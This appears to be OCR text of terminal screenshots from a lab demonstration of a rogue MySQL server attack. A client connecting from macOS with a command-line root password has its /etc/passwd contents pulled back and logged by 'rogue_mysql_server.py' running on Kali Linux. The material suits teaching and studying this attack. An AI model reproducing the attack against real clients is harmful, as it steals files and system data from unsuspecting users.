 sudo su root
12% 11 GB 11 kB↓ 5.1 kB↑
sh-3.2# mysql -h172.16.250.162 -u root -p1234
mysql: [Warning] Using a password on the command line interface can be inse
.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 45
Server version: 5.6.28-0ubuntu0.14.04.1
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input stateme
mysql>
Lcy@localhost: ~
12% 11 GB 11 kB↓ 5.1 kB↑
Last login: Mon Jan  4 16:37:30 on ttys003
You have new mail.
Lcy@localhost:~ » cat /etc/passwd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
Kali-Linux-2019.3-vmware-amd64
挂起 快照 设备 进入 Unity
Kali-Linux-2019.3-vmware-amd64
应用程序 位置 终端 星期一 03:39 1 en
root@kali: ~/Rogue-MySql-Server
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Rogue-MySql-Server# python rogue_mysql_server.py
new
root@kali: ~/Rogue-MySql-Server
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Rogue-MySql-Server# tail -f mysql.log
2021-01-04 03:35:07,454:INFO:Conn from: ('172.16.250.1', 63907)
2021-01-04 03:35:07,456:INFO:Last packet
2021-01-04 03:35:07,456:INFO:Query
2021-01-04 03:35:07,457:INFO:-- result
2021-01-04 03:35:07,457:INFO:Result: '\x02##\n# User Database\n# \n# Note that
his file is consulted directly only when the system is running\n# in single-use
mode.  At other times this information is provided by\n# Open Directory.\n#\n#
See the opendirectoryd(8) man page for additional information about\n# Open Dir
ctory.\n##\nnobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false\nroot:*
:0:System Administrator:/var/root:/bin/sh\ndaemon:*:1:1:System Services:/var/ro
t:/usr/bin/false\n_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/s
in/uucico\n_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false\n_netw
rkd:*:24:24:Network Services:/var/networkd:/usr/bin/false\n_installassistant:*
5:25:Install Assistant:/var/empty:/usr/bin/false\n_lp:*:26:26:Printing Services
/var/spool/cups:/usr/bin/false\n_postfix:*:27:27:Postfix Mail Server:/var/spool
postfix:/usr/bin/false\n_scsd:*:31:31:Service Configuration Service:/var/empty
usr/bin/false\n_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/
alse\n_appstore:*:33:33:Mac App Store Service:/var/empty:/usr/bin/false\n_mcxal
:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false\n_appleevents:*:55:55:AppleEve
ts Daemon:/var/empty:/usr/bin/false\n_geod:*:56:56:Geo Services Daemon:/var/db/
eod:/usr/bin/false\n_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bi
/false\n_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false\n_mdnsresponder:*:6
:65:mDNSResponder:/var/empty:/usr/bin/false\n_ard:*:67:67:Apple Remote Desktop: